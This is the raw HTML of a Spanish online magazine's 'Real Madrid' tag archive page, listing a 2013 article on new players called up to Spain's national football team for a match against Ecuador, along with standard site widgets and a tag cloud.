<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">Real Madrid Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-12822 post type-post status-publish format-standard hentry category-deportes category-noticiasdeactualidad tag-albiol tag-andres-iniesta tag-arbeloa tag-azpilicueta tag-barcelona tag-busquest tag-cazorla tag-fabregas tag-futbol tag-iker-casillas tag-inigo-martinez tag-isco tag-javi-martinez tag-jordi-alba tag-koke tag-la-roja tag-llorente tag-mata tag-navas tag-negredo tag-pedro tag-pique tag-real-madrid tag-reina tag-sergio-ramos tag-silva tag-soldado tag-tello tag-thiago tag-torres tag-valdes tag-vicente-del-bosque tag-villa tag-xabi-alonso tag-xavi">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/noticiasdeactualidad/las-novedades-de-la-roja-para-el-partido-contra-ecuador/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/08/LA-ROJA-1024x723-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Vicente del Bosque ya lo advirtió al concluir la Copa Confederaciones sobre dar &#8216;sangre nueva&#8217; a la Selección Nacional. Nadie tiene el puesto asegurado, pero esperemos que para futuros [&hellip;]" title="Las Novedades de «La Roja» para el partido contra Ecuador" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-08-09T16:10:10+01:00">9 agosto, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/noticiasdeactualidad/las-novedades-de-la-roja-para-el-partido-contra-ecuador/" rel="bookmark">Las Novedades de «La Roja» para el partido contra Ecuador</a></h3>						<div class="entry-summary">
				<p>. Vicente del Bosque ya lo advirtió al concluir la Copa Confederaciones sobre dar &#8216;sangre nueva&#8217; a la Selección Nacional. Nadie tiene el puesto asegurado, pero esperemos que para futuros [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td id="today">13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
